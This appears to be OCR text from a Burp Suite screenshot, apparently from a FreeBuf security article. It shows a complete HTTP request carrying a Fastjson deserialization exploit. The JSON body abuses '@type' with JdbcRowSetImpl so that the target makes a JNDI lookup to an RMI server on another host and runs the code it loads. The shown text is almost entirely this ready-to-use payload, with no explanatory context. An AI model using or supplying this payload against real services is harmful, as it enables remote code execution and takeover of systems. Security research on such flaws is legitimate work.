 Send Cancel < > Target: http://192.168.72.128:8090
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.72.128:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 287
11
12 {
13
14 "a":{
15
16 "@type":"java.lang.Class",
17
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19
20 },
21
22 "b":{
23
24 "@type":"com.sun.rowset.JdbcRowSetImpl",
25
26 "dataSourceName":"rmi://192.168.1.161:9999/YikJiang",
27
28 "autoCommit":true
29
30 }
31
FREEBUF